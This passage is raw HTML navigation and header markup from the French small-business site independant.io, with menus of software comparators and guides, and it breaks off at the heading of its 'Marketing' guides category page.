		<li id="menu-item-11564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11564"><a href="https://independant.io/caisse-enregistreuse/">Caisse enregistreuse</a></li>
		<li id="menu-item-11565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11565"><a href="https://independant.io/comptabilite/">Comptabilité</a></li>
	</ul>
</li>
	<li id="menu-item-11579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11579"><a>Col 2<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-11566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11566"><a href="https://independant.io/creation-site/">Création site</a></li>
		<li id="menu-item-14991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14991"><a href="https://independant.io/crm/">CRM</a></li>
		<li id="menu-item-11567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11567"><a href="https://independant.io/domiciliation/">Domiciliation</a></li>
		<li id="menu-item-11568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11568"><a href="https://independant.io/facturation/">Facturation</a></li>
		<li id="menu-item-18968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18968"><a href="https://independant.io/formation/">Formation</a></li>
		<li id="menu-item-23667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23667"><a href="https://independant.io/gestion-de-projet/">Gestion de projet</a></li>
	</ul>
</li>
	<li id="menu-item-12649" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-12649"><a>col 3<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-11570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11570"><a href="https://independant.io/juridique/">Juridique</a></li>
		<li id="menu-item-20660" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-20660"><a href="https://independant.io/marketing/" aria-current="page">Marketing</a></li>
		<li id="menu-item-29660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29660"><a href="https://independant.io/productivite/">Productivité</a></li>
		<li id="menu-item-12650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12650"><a href="https://independant.io/ressources-humaines/">Ressources Humaines</a></li>
		<li id="menu-item-11572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11572"><a href="https://independant.io/terminal-de-paiement/">Terminal de paiement</a></li>
		<li id="menu-item-20661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20661"><a href="https://independant.io/statistiques/">Statistiques</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11573"><a>Outils<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-11574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11574"><a href="/modeles/">Modèles</a></li>
	<li id="menu-item-11575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11575"><a href="/simulateurs/">Simulateurs</a></li>
</ul>
</li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Ouvrir la barre de recherche" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
					<nav id="secondary-navigation" aria-label="Secondary" class="secondary-navigation has-menu-bar-items">
				<div class="inside-navigation grid-container grid-parent">
					<div class="navigation-search">
		<form method="get" class="search-form grid-container" action="https://independant.io/">
            	<input type="search" placeholder="Rechercher sur independant.io" class="search-field" value="" name="s" title="Chercher" />
		</form>
		</div>					<button class="menu-toggle secondary-menu-toggle">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>					</button>
					<div class="main-nav"><ul id="menu-secondary-menu" class=" secondary-menu sf-menu"><li id="menu-item-9889" class="nav-button menu-item menu-item-type-custom menu-item-object-custom menu-item-9889"><a href="/codes-promo/">Bons Plans</a></li>
</ul></div><div class="secondary-menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Ouvrir la barre de recherche" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>				</div><!-- .inside-navigation -->
			</nav><!-- #secondary-navigation -->
						</div>
		</header>
				<nav id="mobile-header" class="main-navigation mobile-header-navigation has-branding has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<div class="navigation-search">
		<form method="get" class="search-form grid-container" action="https://independant.io/">
            	<input type="search" placeholder="Rechercher sur independant.io" class="search-field" value="" name="s" title="Chercher" />
		</form>
		</div><div class="site-logo mobile-header-logo">
            <a href="https://independant.io/" title="independant.io" rel="home">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%2048'%3E%3C/svg%3E" width="180" height="48" alt="independant.io" data-lazy-src="https://independant.io/wp-content/uploads/logo.svg" /><noscript><img src="https://independant.io/wp-content/uploads/logo.svg" width="180" height="48" alt="independant.io" /></noscript>
            </a>
        </div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-new-menu-1" class=" menu sf-menu"><li class="mega-menu mega-menu-col-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11555"><a>Comparateurs<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11556"><a>Col 1<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748"><a href="https://independant.io/comparateur/assurance-professionnelle/">Assurance professionnelle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749"><a href="https://independant.io/comparateur/banque-pro/">Banque professionnelle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750"><a href="https://independant.io/comparateur/domiciliation-entreprise/">Domiciliation entreprise</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-meilleur menu-item-35966"><a href="https://independant.io/meilleur/expert-comptable-en-ligne/">Expert comptable en ligne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11752"><a href="https://independant.io/comparateur/juridique/">Juridique</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11764"><a href="https://independant.io/comparateur/terminal-de-paiement/">Terminal de paiement</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11755"><a href="https://independant.io/comparateur/logiciel-caisse/">Logiciel de caisse</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11557"><a>Col 2<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11754"><a href="https://independant.io/comparateur/logiciel-crm/">Logiciel CRM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19210"><a href="https://independant.io/comparateur/logiciel-marketing-automation/">Logiciel de marketing automation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20658"><a href="https://independant.io/comparateur/logiciel-emailing/">Logiciel emailing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15754"><a href="https://independant.io/comparateur/logiciel-gestion-projet/">Logiciel de gestion de projet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26443"><a href="https://independant.io/comparateur/outil-collaboratif/">Outil collaboratif</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11753"><a href="https://independant.io/comparateur/logiciel-creation-site-web/">Logiciel création site web</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11756"><a href="https://independant.io/comparateur/logiciel-comptabilite/">Logiciel de comptabilité</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11757"><a href="https://independant.io/comparateur/logiciel-facturation/">Logiciel de facturation</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11558"><a>Col 3<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11758"><a href="https://independant.io/comparateur/logiciel-de-paie/">Logiciel de paie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11762"><a href="https://independant.io/comparateur/logiciel-rh/">Logiciel RH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13474"><a href="https://independant.io/comparateur/logiciel-tresorerie/">Logiciel trésorerie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11760"><a href="https://independant.io/comparateur/logiciel-note-de-frais/">Logiciel note de frais</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11759"><a href="https://independant.io/comparateur/logiciel-erp/">Logiciel ERP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11761"><a href="https://independant.io/comparateur/logiciel-association/">Logiciel pour association</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19298"><a href="https://independant.io/comparateur/logiciel-btp/">Logiciel BTP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11763"><a href="https://independant.io/comparateur/logiciel-signature-electronique/">Logiciel signature électronique</a></li>
	</ul>
</li>
</ul>
</li>
<li class="mega-menu mega-menu-col-2 menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-11559"><a>Guides<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11578"><a>Col 1<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11560"><a href="https://independant.io/activite/">Activité</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11561"><a href="https://independant.io/association/">Association</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11562"><a href="https://independant.io/assurance/">Assurance</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11563"><a href="https://independant.io/banque/">Banque</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19299"><a href="https://independant.io/btp/">BTP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11564"><a href="https://independant.io/caisse-enregistreuse/">Caisse enregistreuse</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11565"><a href="https://independant.io/comptabilite/">Comptabilité</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11579"><a>Col 2<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11566"><a href="https://independant.io/creation-site/">Création site</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14991"><a href="https://independant.io/crm/">CRM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11567"><a href="https://independant.io/domiciliation/">Domiciliation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11568"><a href="https://independant.io/facturation/">Facturation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18968"><a href="https://independant.io/formation/">Formation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23667"><a href="https://independant.io/gestion-de-projet/">Gestion de projet</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-12649"><a>col 3<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11570"><a href="https://independant.io/juridique/">Juridique</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-20660"><a href="https://independant.io/marketing/" aria-current="page">Marketing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29660"><a href="https://independant.io/productivite/">Productivité</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12650"><a href="https://independant.io/ressources-humaines/">Ressources Humaines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11572"><a href="https://independant.io/terminal-de-paiement/">Terminal de paiement</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20661"><a href="https://independant.io/statistiques/">Statistiques</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11573"><a>Outils<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11574"><a href="/modeles/">Modèles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11575"><a href="/simulateurs/">Simulateurs</a></li>
</ul>
</li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Ouvrir la barre de recherche" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div data-rocket-location-hash="5ab50cf487e2c225ca702e143dc395df" class="site grid-container container hfeed" id="page">
				<div data-rocket-location-hash="81d953142d21eae6d4f639a4248f89e1" class="site-content" id="content">
			
	<div data-rocket-location-hash="0473109c5c32c4e7176a109b3dc396b1" class="content-area" id="primary">
		<main class="site-main" id="main">
			<div class="gb-container gb-container-57388535">

<div class="gb-headline gb-headline-5df70316 gb-headline-text">Guides</div>



<h1 class="gb-headline gb-headline-b2ae839e gb-headline-text">Marketing</h1>

</div><div class="generate-columns-container "><!--fwp-loop-->
